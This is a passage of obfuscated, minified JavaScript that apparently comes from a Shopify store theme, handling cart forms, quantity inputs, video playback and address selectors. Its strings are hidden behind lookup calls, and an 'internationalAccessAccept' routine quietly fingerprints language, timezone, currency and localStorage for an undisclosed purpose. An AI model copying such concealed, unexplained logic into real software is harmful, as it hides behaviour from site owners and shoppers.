value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let _0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const _0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const _0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const _0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const 